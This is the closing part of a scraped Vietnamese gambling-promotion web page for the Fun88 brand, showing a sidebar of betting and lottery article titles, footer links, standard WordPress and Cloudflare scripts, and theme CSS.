                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/Tai-sao-nguoi-choi-lai-goi-la-Bat-cham-trong-lo-de-xo-so-65x65.jpg" class="attachment-size65 size-size65 wp-post-image" alt="Tại sao người chơi lại gọi là “Bắt chạm” trong lô đề xổ số." loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/Tai-sao-nguoi-choi-lai-goi-la-Bat-cham-trong-lo-de-xo-so-65x65.jpg 65w, https://fun88play.net/wp-content/uploads/2022/09/Tai-sao-nguoi-choi-lai-goi-la-Bat-cham-trong-lo-de-xo-so-75x75.jpg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/cach-bat-cham-de-chuan/">Chia sẻ cách bắt chạm đề chuẩn cực hay cho lô thủ tại Fun88!</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 10:08:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/keo-tai-xiu-3-25/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/Keo-tai-xiu-bong-da-3-25-khac-gi-so-voi-cac-loai-keo-cuoc-thong-thuong-65x65.jpg" class="attachment-size65 size-size65 wp-post-image" alt=" Kèo tài xỉu bóng đá 3 25 khác gì so với các loại kèo cược thông thường." loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/Keo-tai-xiu-bong-da-3-25-khac-gi-so-voi-cac-loai-keo-cuoc-thong-thuong-65x65.jpg 65w, https://fun88play.net/wp-content/uploads/2022/09/Keo-tai-xiu-bong-da-3-25-khac-gi-so-voi-cac-loai-keo-cuoc-thong-thuong-75x75.jpg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/keo-tai-xiu-3-25/">Tìm hiểu kèo tài xỉu 3 25 và kinh nghiệm đánh kèo cược tại Fun88!</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 10:06:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/ban-ca-3d-san-rong-vang/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/Game-choi-giai-tri-ban-ca-3d-San-Rong-Vang-co-gi-hap-dan-thanh-vien-lua-chon-65x65.jpg" class="attachment-size65 size-size65 wp-post-image" alt="Game chơi giải trí bắn cá 3d Săn Rồng Vàng có gì hấp dẫn thành viên lựa chọn?" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/Game-choi-giai-tri-ban-ca-3d-San-Rong-Vang-co-gi-hap-dan-thanh-vien-lua-chon-65x65.jpg 65w, https://fun88play.net/wp-content/uploads/2022/09/Game-choi-giai-tri-ban-ca-3d-San-Rong-Vang-co-gi-hap-dan-thanh-vien-lua-chon-75x75.jpg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/ban-ca-3d-san-rong-vang/">Khám phá game chơi bắn cá 3d săn rồng vàng cực hấp dẫn tại Fun88!</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 10:01:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/quy-luat-bat-keo-bong-da/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/Quy-luat-co-ban-nhat-cho-nguoi-choi-khi-bat-keo-bong-da-1-65x65.jpg" class="attachment-size65 size-size65 wp-post-image" alt="Quy luật cơ bản nhất cho người chơi khi bắt kèo bóng đá." loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/Quy-luat-co-ban-nhat-cho-nguoi-choi-khi-bat-keo-bong-da-1-65x65.jpg 65w, https://fun88play.net/wp-content/uploads/2022/09/Quy-luat-co-ban-nhat-cho-nguoi-choi-khi-bat-keo-bong-da-1-75x75.jpg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/quy-luat-bat-keo-bong-da/">Cùng Fun88 tổng hợp các quy luật bắt kèo bóng đá hiện nay!</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:59:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/tai-app-live-stream-show-tai-xiu/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/tai-app-live-stream-show-tai-xiu-1-65x65.jpeg" class="attachment-size65 size-size65 wp-post-image" alt="Giới thiệu trò chơi tài xỉu" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/tai-app-live-stream-show-tai-xiu-1-65x65.jpeg 65w, https://fun88play.net/wp-content/uploads/2022/09/tai-app-live-stream-show-tai-xiu-1-75x75.jpeg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/tai-app-live-stream-show-tai-xiu/">Giới thiệu về tải app live stream show tài xỉu cùng Fun88</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:56:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/cach-choi-xi-dach/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/cach-choi-xi-dach-1-65x65.jpeg" class="attachment-size65 size-size65 wp-post-image" alt="Giới thiệu xì dách tại Fun88" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/cach-choi-xi-dach-1-65x65.jpeg 65w, https://fun88play.net/wp-content/uploads/2022/09/cach-choi-xi-dach-1-75x75.jpeg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/cach-choi-xi-dach/">Fun88 hướng dẫn tân binh cách chơi xì dách cực dễ hiểu</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:54:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/xo-so-jackpot-viet-nam/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/xo-so-jackpot-viet-nam-1-65x65.jpeg" class="attachment-size65 size-size65 wp-post-image" alt="Giới thiệu xổ số Jackpot Việt Nam" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/xo-so-jackpot-viet-nam-1-65x65.jpeg 65w, https://fun88play.net/wp-content/uploads/2022/09/xo-so-jackpot-viet-nam-1-75x75.jpeg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/xo-so-jackpot-viet-nam/">Tìm hiểu về xổ số Jackpot Việt Nam cùng nhà cái Fun88</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:52:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/phan-mem-tinh-lo-de-bang-excel/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/tinh-lo-de-bang-excel-1-65x65.jpeg" class="attachment-size65 size-size65 wp-post-image" alt="Tổng quan về phần mềm tính lô đề bằng excel" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/tinh-lo-de-bang-excel-1-65x65.jpeg 65w, https://fun88play.net/wp-content/uploads/2022/09/tinh-lo-de-bang-excel-1-75x75.jpeg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/phan-mem-tinh-lo-de-bang-excel/">Sử dụng phần mềm tính lô đề bằng excel siêu chuẩn cùng fun88</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:48:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

     

        <div class="media">
            <div class="pull-left">
                <a href="https://fun88play.net/de-kep-la-gi/">
                    <img width="65" height="65" src="https://fun88play.net/wp-content/uploads/2022/09/de-kep-la-gi-1-65x65.jpeg" class="attachment-size65 size-size65 wp-post-image" alt="Giới thiệu đề kép là gì" loading="lazy" srcset="https://fun88play.net/wp-content/uploads/2022/09/de-kep-la-gi-1-65x65.jpeg 65w, https://fun88play.net/wp-content/uploads/2022/09/de-kep-la-gi-1-75x75.jpeg 75w" sizes="(max-width: 65px) 100vw, 65px" />                </a>
            </div>
            <div class="media-body">
                <h3 class="entry-title"><a href="https://fun88play.net/de-kep-la-gi/">Cùng Fun88 tìm hiểu đề kép là gì và soi đề kép chuẩn</a></h3>
                <div class="entry-meta small"><i class="fa fa-clock-o"></i> 09:46:Chiều <i class="fa fa-calendar"></i> 28 Tháng Chín 2022 </div>
            </div>
        </div>

        

    </div>
</div>




                </aside>
            </div>
        </div>
    </div>
</section>


<section id="bottom">
<div class="container">
<div class="row">
<style>
#bottom #footer-menu {
line-height: initial;
margin-top: 20px;
color: #fff
}
#bottom #footer-menu .title{
font-size: 18px;
font-weight: 600;
}
#bottom #footer-menu .title-column{
width: 100%;
border-bottom: 1px solid #f1f1f1;
padding-bottom: 10px;
text-transform: uppercase;
}
</style>
<div id="footer-menu" class="col-xs-12">
<div class="row">
	<div class="col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><p><img loading="lazy" class="aligncenter size-full wp-image-3076" src="https://fun88play.net/wp-content/uploads/2022/07/logo-Fun88.png" alt="logo-Fun88" width="381" height="90" /></p>
</div>
		</div><div class="col-xs-12 col-sm-6 col-md-3"><p class="title title-column">CHÍNH SÁCH </p><div class="menu-menu-chinh-sach-container"><ul id="menu-menu-chinh-sach" class="menu"><li id="menu-item-3080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3080"><a href="https://fun88play.net/lien-he-fun88/">Liên hệ</a></li>
<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://fun88play.net/gioi-thieu-fun88/">Giới thiệu</a></li>
<li id="menu-item-3079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3079"><a href="https://fun88play.net/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li>
</ul></div></div><div class="col-xs-12 col-sm-6 col-md-3"><p class="title title-column">HƯỚNG DẪN </p><div class="menu-menu-huong-dan-container"><ul id="menu-menu-huong-dan" class="menu"><li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://fun88play.net/dang-ky-fun88/">Đăng Ký FUN88</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://fun88play.net/nap-tien-fun88/">Nạp Tiền FUN88</a></li>
<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3069"><a href="https://fun88play.net/rut-tien-fun88/">Rút Tiền FUN88</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3067"><a href="https://fun88play.net/khuyen-mai-fun88/">Khuyến Mãi FUN88</a></li>
</ul></div></div><div class="col-xs-12 col-sm-6 col-md-3"><p class="title title-column">LIÊN HỆ </p>			<div class="textwidget"><p><i class="fa fa-map-marker"></i> 107d Hồ Thị Kỷ, Phường 1, Quận 10, Thành phố Hồ Chí Minh</p>
<p><i class="fa fa-phone"></i> 0984972740</p>
<p><i class="fa fa-globe"></i> <a href="https://red88link.com/">https://red88link.com/</a></p>
<p><i class="fa fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ea83848c85c4988f8ed2d2aa8d878b8386c4898587">[email&#160;protected]</a></p>
</div>
		</div></div>
</div>
</div>
</div>
</section>
<footer id="footer" class="clearfix">
<div class="container">
<div class="row">
<div id="footer1" class="col-sm-6">
<div class="footer1">
<span class="copyright"><div class="widget_text "><div class="textwidget custom-html-widget">© Copyright by <a href="https://fun88play.net/">fun88play.net</a>
</div></div> </span>
</div>
</div>
<div id="footer2" class="col-sm-6">
<a id="gototop" class="gototop" href="#"><i class="fa fa-angle-up"></i></a>
<span class="brand-info"></span>
</div>
</div>
</div>
</footer>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/fun88play.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fun88play.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/fun88play.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://fun88play.net/wp-content/themes/vpw_theme/js/bootstrap.min.js?ver=20151215' id='script-2-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/themes/vpw_theme/js/jquery.flexslider-min.js?ver=20151215' id='script-3-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/themes/vpw_theme/js/jquery.fitvids.js?ver=20151215' id='script-4-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/themes/vpw_theme/js/main.js?ver=20151215' id='script-5-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='ez-toc-jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://fun88play.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"auto","scroll_offset":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fun88play.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.33.2-1663407411' id='ez-toc-js-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71808db49dce44a5ab45cd3a35062134","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


















<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768427278 -->

--- FILE ---
content_type: text/css
request_url: https://fun88play.net/wp-content/themes/vpw_theme/css/preset1.css?ver=5.6.16
body_size: -42
content:
a,.widget li a{color:#428bca}a:hover,.widget li a:hover,ul.sub-menu li.current-menu-item>a,ul.sub-menu li>a:hover{color:#428bca}.widget h2.widgettitle,.news-block h2.title{border-top:3px solid #36a9e1}button,#footer,#featured-slider .featured-slider-control:hover,.carousel-indicators li.active,.navbar-main .navbar-nav>li.current-menu-parent>a,.navbar-main .navbar-nav>li.current-menu-item>a,.navbar-main .navbar-nav>li.current-menu-ancestor>a,.navbar-main .navbar-nav>li:hover>a,.navbar-main .navbar-nav>li>a:hover,.navbar-main .navbar-nav>li>a:focus,.navbar-main .navbar-main .dropdown-menu,.widget .nav>li.active>a,.widget .nav>li:hover>a,.btn-primary,input[type=submit],#carousel-video .entry-image .fa-play-circle-o,.featured-slider.layout-two .slide-controller,span.news-category-name,.video-layout-two .entry-image .fa-play-circle-o,.product-thumbnail-outer .addtocart-btn,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus,.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce-tabs .nav-tabs>li.active>a{background-color:#36a9e1}input[type=submit]:hover,.btn-primary:hover,.widget .tagcloud a:hover,ul.social-icons>li>a:hover{background-color:#39a5ed}.product-thumbnail-outer:hover{border:1px solid #36a9e1}

--- FILE ---
content_type: text/css
request_url: https://fun88play.net/wp-content/themes/vpw_theme/style.css?ver=5.6.16
body_size: 206
content:
/*
  Theme Name: sportsline
  Theme Uri: http://www.themeum.com/wordpress/themes/sportsline-responsive-sports-news-theme/
  Author: Themeum
  Author Uri: http://www.themeum.com
  Description: Responsive Sports News/Magazine Theme
  Version: 2.7
  License: GNU General Public License v2 or later
  License URI: http://www.gnu.org/licenses/gpl-2.0.html
  Tags: white, light, one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, translation-ready
*/


@import 'css/bootstrap.min.css';
@import 'css/font-awesome.min.css';
@import 'css/animate.min.css';
@import 'css/main.css';
@import 'css/woocommerce.css';
.gallery-caption {}

@media only screen and (max-width:768px) {
  .su-button.su-button-style-soft {
    margin-bottom:10px;
  }
}

ul.pagination2 .page-numbers{
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: #f5f5f5;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000;
    font-size: 13px;
    /* border: 1px solid #ccc; */
    display: inline-block;
    margin-right: 5px;
}
ul.pagination2 .page-numbers:hover {
    background: #428bca;
    color: #fff;
}

.pagination2 {
  clear: both;
  padding: 0px
}

#header{background:#fff}body{background:#fff}#footer{background:#36a9e1}body{font-family:arial;font-weight:400;font-size:17px;color:#111}h1,h2,h3,h4,h5,h6{font-family:arial;font-weight:700;color:#555}.nav.navbar-nav{font-family:arial}
.brand-info p{
  margin-bottom: 0px
}
#header .logo a img{
  max-height: 80px
}